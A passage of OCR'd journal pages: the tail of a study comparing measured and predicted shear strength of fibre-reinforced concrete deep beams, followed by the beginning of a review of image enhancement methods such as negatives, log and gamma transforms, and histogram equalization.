

Fig – 3 The Graph Of Central Deflection With Respect To Load, Series I.



Fig – 4The Graph Of Central Deflection With Respect To Load, Series II.



Fig – 5The Graph Of Central Deflection With Respect To Load, Series III.

E) Comparison Of Test Results With Shear Design Equation

Four design equations's namely the ACI Code, CIRIA Guide code, Khuntia and Mansur are used to estimate ultimate shear capacity. Comparison of test results with shear design is provided in Table IV.

TABLE – IV
COMPARISON OF TEST RESULTS WITH SHEAR DESIGN EQUATION'S

Beam Designation	Shear Strength (KN)					Shear Strength Ratio			
	V_{MANSUR}	$V_{KHUNTIA}$	V_{CIRIA}	$V_{EUROCODE}$	V_{TEST}	V_{TEST}/V_{MANSUR}	$V_{TEST}/V_{KHUNTIA}$	V_{TEST}/V_{CIRIA}	$V_{TEST}/V_{EUROCODE}$
I-0%	39.40	90.17	56.91	92.82	97	2.462	1.076	1.704	1.045
I-1.5%	76.08	126.68	59.15	100.24	112.17	1.474	0.885	1.896	1.119
I-2.5%	102.71	153.56	61.10	106.99	117.83	1.147	0.767	1.928	1.101
II-0%	42.46	101.02	61.12	96.92	117	2.755	1.158	1.914	1.207
II-1.5%	81.22	139.83	63.64	105.08	135.83	1.672	0.971	2.134	1.293
II-2.5%	109.40	168.51	65.80	112.22	146.33	1.337	0.868	2.224	1.304
III-0%	46.08	114.19	66.29	104.45	139	3.016	1.217	2.097	1.331
III-1.5%	87.29	155.65	68.83	112.61	162.5	1.862	1.044	2.361	1.443
III-2.5%	117.19	186.16	71.06	120.02	178	1.519	0.956	2.505	1.483

ACKNOWLEDGMENT

I would like to sincere thanks to my guideAssistant Prof. Kadam S. S. for the support & guidance they have provided to us enduring patience, motivation & valuable time.

I also grateful to Prof. Pise C.P. Head of Department of civil Engineering Department for providing all necessary facility. I extend sincere thanks to Principal Dr. K. J. Karande for his guidance & inspiration.

I express deep sense of gratitude to all staff member for their co-operation. I finally sincere thanks to all those who directly or indirectly help me.

CONCLUSION

1) The addition of Mixed (Crimped steel - Polypropylene) fibers in concrete mix out of this crimped steel fibers gives effective shear reinforcement and polypropylene fiber controls crack.
2) Mixed (Crimped steel - Polypropylene) fibers in concrete deep beams provide better crack controls and deformation characteristics of beam.
3) Due to Mixed (Crimped steel – Polypropylene) fibers both first crack strength and ultimate strength in shear increases with increase in fiber content because of their great resistance to propagation of cracks.
4) Also cracking shear strength and ultimate shear strength increases with the increasing percentage of fiber content and decreasing l/D ratio.
5) From Table IV of Comparison of test results with shear design equations, it is observed that the equation proposed by *Khuntiaet al.* gives good results for shear strength of fiber reinforced concrete deep beams as compared to the equation proposed by *Mansur et al.* The equation proposed by *Draft Eurocode* also gives good results for shear strength of concrete deep beams as compared to the equation proposed by *Ciria Guide-2*.
6) Maximum increase of 28.08 % in ultimate shear stress for beam series III containing 2.5 % fibers was observed when compared it with beam without fibers.
7) Maximum increase of 38.44 % in cracking shear stress for beam series III containing 2.5 % fibers was observed when compared it with beam without fibers.

FUTURE SCOPE

1) Extensive experimental study are required on the shear strength testing of mixed (Crimped steel - Polypropylene) fibers deep beams with more variability in their identified parameters that affect their shear strength.
2) To develop an empirical equation to predict the shear strength value that is nearer to the experimental shear strength value.
3) Determining fiber volume fraction upper bounds for different types of steel fibers. That is the bound beyond which the increase in shear strength does not justify the increase on fiber volume fraction.

REFFRENCES:

[1.] T. M. Roberts & N. L. Ho (1982).“Shear failure of deep fiber reinforced concrete”, The International Journal of Cement Composites and Lightweight Concrete, Vol-4, pp. 145-152.

[2]. M.V. Krishna Rao, N.R. Dakhshina Murthy and V. Santhosh Kumar “Behaviour of Polypropylene fibre reinforced Fly ash concrete deep beams in Flexure & Shear” ASIAN JOURNAL OF CIVIL ENGINEERING (BUILDING AND HOUSING) VOL. 12, NO. 2 (2011)[3.] K. Ramadevi& D. L. VenkateshBabu “Flexural Behavior of Hybrid (Steel-Polypropylene) Fibre Reinforced Concrete Beams” European Journal of Scientific ResearchISSN 1450-216X Vol.70 No.1 (2012), pp. 81-87 © EuroJournals Publishing, Inc. 2012

[4].S. K. Madan, G. Rajesh Kumar and S. P. Singh (2007). “Steel fibers as replacement of web reinforcement for RCC deep beams in shear”, Asian Journal of Civil Engineering, Vol-8(5), pp. 479-489.

[5].Vinu R. Patel, Pandya“Ultimate shear strength of Fibrous moderate deep beams without stirrups” Int. Journal of Applied Sciences and Engineering Research, Vol. 1, No. 2, 2012 © 2012 by the authors – Licensee IJASER- Under Creative Commons License 3.0 Research article

[6].Abhishek Kumar Singh, Anshul Jain and Deependra Singh “ Evaluation Of Mechanical Properties For Polypropylene And Steel Fiber Reinforced Concrete” International Journal of Engineering Research & Technology (IJERT) Vol. 2 Issue 4, April - 2013 ISSN: 2278-0181

[7] Emma Slater, MoniruzzamanMoni and M. ShahriaAlam (2012). “Predicting the shear strength of steel fiber reinforced concrete beams”, Construction of Building Materials, Vol-26, pp. 423-436.

[8] Vengatachalapathy (2010). “Behavior and ultimate strength of steel fiber reinforced concrete (SFRC) deep beams with and without openings”, International Journal of Civil and Structural Engineering, Vol-1(3), pp. 509-517.

[9] Londhe R. S. (2010) Experimental investigation on shear strength of SFRC beams reinforced with longitudinal tension steel rebar’s: Asian Journal of Civil Engineering and Housing, 11(3):385-395.

[10] American Concrete Institute Committee (2005) Building code requirements for structural concrete (ACI 318-05) and commentary (ACI 318R-05): American Concrete Institute, Detroit, Michigan, USA.

[11] Dinh H. and Wight J. K. (2011) Shear strength model for steel fiber reinforced concrete beams without stirrup reinforcement: Journal of Structural Engineering, ASCE, 137(10):1039-1051.

[12] K. Ramadevi& D. L. VenkateshBabu “Flexural Behaviour of Hybrid (Steel-Polypropylene) Fibre Reinforced Concrete Beams” European Journal of Scientific ResearchISSN 1450-216X Vol.70 No.1 (2012), pp. 81-87 © EuroJournals Publishing, Inc. 2012

[13] MarijanSkazlić “Development and Application of Hybrid Fibre Reinforced Concrete” The university of Wisconsin Milwaukee centre for by product utilisation, on sustainable construction material & technology, June 28-June 30 2010.

[14] Jimmy Susetyo, Paul Gauvreau, and Frank Vecchio (2011).“Effectiveness of steel fiber as minimum shear reinforcement”, *ACI Structural Journal, Vol-108(4), pp. 488-496.*

[15] Yoon-KeunKwak, Eberhard, Woo-Suk Kim and Jubumkim (2002). “Shear strength steel fiber reinforced concrete deep beams without stirrups”, *ACI Structural Journal, Vol-99(4), pp. 530-538.*

[16] Leong C.L. and Tan K.H. (2003) proposed revision on CIRIA design equation for normal and high strength concrete deep beams: Mag. Concrete Res., 55(3): 267-278.

[17] AmericanConcrete Institute Committee (2005) Building code requirements for structural concrete(ACI318-05) and commentary (ACI 318R-05): American Concrete Institute, Detroit, Michigan, USA.

[18] IS 456: 2000, “Indian Standard Code of Practice for Plain and Reinforced Concrete, (fourth Revision),” *Bureau of Indian Standard*, New Delhi, India.

[19] F. K. Kong,*Reinforced Concrete Deep Beams*. Blackie and Son Ltd, London, 2002.

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

COMPREHENSIVE REVIEW ON VARIOUS TECHNIQUES OF IMAGE ENHANCEMENT

Jatinder Singh Mann,
Student of M.Tech, ECE, CGC-Landran, Mohali
Email- mannjatinder@ymail.com
Contact no.-9592099048

Nidhi Chahal
Assistant Professor, ECE, CGC-Landran, Mohali
Email-cecm.ece.ns@gmail.com

Abstract- Image enhancement is one of the key issues in high quality pictures such as digital cameras. Since image clarity is very easily affected by lighting, weather, or equipment that has been used to capture the image. These conditions lead to image may suffer from loss of information. The main purpose of image enhancement is to bring out detail that is hidden in an image or to increase contrast in a low contrast image. It gives a large number of choices to enhancing the visual quality of images. That's why it is used in a huge number of applications with important challenges such as noise reduction, degradations, blurring etc. The existing techniques of image enhancement can be classified into two categories: Spatial Domain and Frequency domain enhancement. Thus, this paper reviews various methods for Image Enhancement.

Keywords- Enhancement, Spatial Domain Technique, Transform Domain Technique Histogram equalization, RGB, Degradation, Contrast Enhancement, Thresholding Transformation

I. Introduction

Image enhancement is basically improving the interpretability or perception of information in images for human viewers and providing `better' input for other automated image processing techniques. The main objective of image enhancement is to modify attributes of an image to make it more suitable for a given task and a specific observer. During this process, one or more attributes of the image are modified. The choice of attributes and the way they are modified are specific to a given task [1]. Moreover, observer-specific factors, such as the human visual system and the observer's experience, will introduce a great deal of subjectivity into the choice of image enhancement methods. Enhancement of digital image without spoiling is done by various techniques. The survey of available techniques is based on the existing techniques of image enhancement, which can be classified into two broad categories: Spatial based domain image enhancement and Frequency based domain image enhancement. Spatial based domain image enhancement operates directly on pixels. The main advantage of spatial based domain technique is that they conceptually simple to understand and the complexity of these techniques is low which favours real time implementations. But these techniques generally lacks in providing adequate robustness and imperceptibility requirements. Frequency based domain image enhancement is a term used to describe the analysis of mathematical functions or signals with respect to frequency and operate directly on the transform coefficients of the image, such as Fourier transform, discrete wavelet transform (DWT), and discrete cosine transform (DCT). The basic idea in using this technique is to enhance the image by manipulating the transform coefficients. The advantages of frequency based image enhancement includes low complexity of computations, ease of viewing and manipulating the frequency composition of the image and the easy applicability of special transformed domain properties [2]. The basic limitations including are it cannot simultaneously enhance all parts of image very well and it is also difficult to automate the image enhancement procedure. Traditional methods of image enhancement are to enhance the low quality image itself. It doesn't embed any high quality background information. The reason is that in the dark image, some areas are so dark that all the information is already lost in those regions. No matter how much illumination enhancement you apply, it will not be able to bring back lost information.



Fig.1: Image enhancement

Image enhancement [3] is mainly increasing the observation of information in images for individual viewers and providing improved input for other image processing methods. The principal aim of image enhancement is to alter attributes of an image to make it more appropriate for a given job and a specific observer. Contrast enhancement has great significance in digital image processing. Histogram Equalization (HE) is one of the most popular, computationally fast and simple to implement techniques for contrast enhancement of digital images [3]. A histogram is a graphical representation of the distribution of data. An image histogram is a graphical representation of the number of pixels in an image as a function of their intensity.



Fig. 2: Basic Steps of Image Enhancement

In figure, the basic processing of image enhancement is explained. The steps are as follows:

- Input image: In this first an image will be taken as an input. These images can be medical images, blur images, remote sensing images machine vision, the military applications etc.
- Perform pre-processing on the image: Images that will be taken as input can be blur image or noisy image so the various pre-processing methods will be performed on those images before applying enhancement technique.
- Applying Domain Techniques: After applying pre-processing method on input images then image quality will be enhanced by using Image enhancement domain techniques such as spatial or transformation.
- Output Enhanced Image: In this the output image will be get which is an enhanced image.

Image enhancement essentially means, changing an image f into image g utilizing T. (Where T is the change. The estimations of pixels in images f and g are meant by r and s, respectively. As said, the pixel values r and s are related by the expression,

$$s = T(r) \qquad (1)$$

Where T is a transformation that maps a pixel value r into a pixel value s. The consequences of this change are mapped into the grey scale range as we are dealing here just with grey scale digital images. So, the outcomes are mapped again into the range [0,L-1], where L=2k, k being the number of bits in the image being considered. So, for instance, for an 8-bit image the range of pixel values will be [0, 255].

II. Objective

- The main objectives of image Enhancement strategies is to process a picture so that the outcome is more suitable than the original picture for a particular application.
- The enhancement doesn't increase the inherent information content of the data, but it increases the dynamic range of the chosen features so that they can be detected easily.
- Image Fusion for the independent edge components and principle edge components and convolution with single RGB layer in spatial domain..
- To compare parameters like peak signal to noise ratio, mean square error, cross correlation based on different techniques of Image Enhancement
- It complements or hones image features for example, edges, boundaries, or contrast to make a graphic display more supportive for display and investigation.
- The most prominent trouble in image enhancement is measuring the standard for enhancement and, thus, a large number of image enhancement strategies are exact and require intelligent procedures to acquire satisfactory results.

III. Spatial Domain Methods

Spatial domain technique deals directly with the pixels of the given image. The manipulation of pixels is done to achieve image enhancement. Spatial domain techniques like the logarithmic transforms, power law transforms, histogram equalization are based on the direct manipulation of the pixels in the image. Spatial techniques are particularly useful for directly altering the gray level values of individual pixels and hence the overall contrast of the entire image. But they usually enhance the whole image in a uniform manner which in many cases produces undesirable results [4]. It is not possible to selectively enhance edges or other required information effectively. Techniques like histogram equalization are effective in many images.

A) Point Processing Operation

The simplest spatial domain operations occur when the neighbourhood is simply the pixel itself. In this case *T* is referred to as a grey level transformation function or a point processing operation. Point processing operations take the form shown in equation (1).



Fig 3. Basic grey level transformations

- **Create Negative of an Image**

The most basic and simple operation in digital image processing is to compute the negative of an image. The pixel gray values are inverted to compute the negative of an image.

For example, if an image of size R x C, where R represents number of rows and C represents number of columns, is represented by I(r, c). The negative N(r, c) of image I(r, c) can be computed as

$$N(r, c) = 255 - I(r, c) \text{ where } 0 <= r <= R \text{ and } 0 <= c <= C \qquad (2)$$

It can be seen that every pixel value from the original image is subtracted from the 255. The resultant image becomes negative of the original image. Negative images are useful for enhancing white or grey detail embedded in dark regions of an image.



$$s = intensity_{max} - r \qquad (3)$$

- **Thresholding Transformations**

Thresholding transformations are particularly useful for segmentation in which we want to isolate an object of interest from a background as shown in figure below



Fig 4. Showing effect of thresholding transformation for isolating object of interest



- **Logarithmic Transformations**

The general form of the log transformation is

$$s = c * log\ (1 + r) \quad (4)$$

The log transformation maps a narrow range of low input grey level values into a wider range of output values. The inverse log transformation performs the opposite transformation [5]. Log functions are particularly useful when the input grey level values may have an extremely large range of values. In the following example the Fourier transform of an image is put through a log transform to reveal more detail.



Fig 5. Example showing effect of Logarithmic transformation



$$s = log(1 + r)$$

We usually set *c* to 1. Grey levels must be in the range [0.0, 1.0]

- **Powers-Law Transformations**

The *n*th power and *n*th root curves indicated in fig. A can be given by the statement,

$$s = cr^{\gamma} \quad (6)$$

This transformation function is also called as *gamma* correction. For different estimations of γ distinctive levels of enhancements can be obtained. This procedure is usually called as *Gamma Correction*. In the event that you recognize, distinctive display monitors display images at diverse intensities and clarity. That implies, each monitor has built-in gamma correction in it with certain gamma ranges thus a good monitor consequently amends all the images showed on it for the best contrast to give user the best experience. The difference between the log transformation function and the power-law functions is that utilizing the power-law function a family of

possible transformation curves can be obtained just by varying the λ. These are the three essential image enhancement functions for grey scale images that can be connected effortlessly for any sort of image for better contrast and highlighting. Utilizing the image negation formula given above, it is not necessary for the outcomes to be mapped into the grey scale range [0, L-1]. Yield of L-1-r naturally falls in the scope of [0, L-1]. Be that as it may for the Log and Power-Law transformations resulting values are frequently quite distinctive, depending upon control parameters like λ and logarithmic scales. So the consequences of these values ought to be mapped back to the grey scale range to get a meaningful output image. For instance, Log function $s = c \log (1 + r)$ brings about 0 and 2.41 for r varying between 0 and 255,
keeping c=1. Along these lines, the extent [0, 2.41] ought to be mapped to [0, L-1] for getting a meaningful image.

- **Grey Level Slicing**

Grey level slicing is the spatial domain proportional to band-pass filtering [6]. A grey level slicing function can either accentuate a gathering of intensities and lessen all others or it can stress a group of grey levels and allow the rest to sit unbothered. Example is shown in the following figure



Fig 6. Showing example of Grey level slicing

B) Histogram Processing

The histogram of a digital image with intensity levels in the range [0, L-1] is a discrete function

$$h(r_k) = n_k$$

k^{th} intensity value — Number of pixels in the image with intensity r_k

Histograms are frequently normalized by the total number of pixels in the image. Assuming an M x N image, a normalized histogram.

$$p(r_k) = \frac{n_k}{MN}, \quad k = 0, 1, \ldots L-1$$

is related to probability of occurrence of rk in the image.

- **Histogram Equalization**

Histogram equalization [7] is a common technique for enhancing the appearance of images. Suppose we have an image which is predominantly dark. Then its histogram would be skewed towards the lower end of the grey scale and all the image detail is compressed into the dark end of the histogram[8]. If we could `stretch out' the grey levels at the dark end to produce a more uniformly distributed histogram then the image would become much clearer.



Fig 7. The original image and its histogram, and the equalized versions. Both images are quantized to 64 grey levels.

- **Histogram Matching**

Histogram equalization [9] automatically determines a transformation function seeking to produce an output image with a uniform histogram. Another method is to generate an image having a specified histogram is histogram matching. Histogram matching enables us to "match" the grayscale distribution in one image to the grayscale distribution in another image.

- **Local Enhancement**

Previous methods of histogram equalizations and histogram matching are global. So, local enhancement [10] is used. Define square or rectangular neighborhood (mask) and move the center from pixel to pixel. For each neighborhood, calculate histogram of the points in the neighborhood. Obtain histogram equalization/specification function. Map gray level of pixel centered in neighborhood. It can use new pixel values and previous histogram to calculate next histogram.

IV. Frequency Domain Techniques

Frequency domain techniques are based on the manipulation of the orthogonal transform of the image rather than the image itself. Frequency domain techniques are suited for processing the image according to the frequency content. The principle behind the frequency domain methods of image enhancement consists of
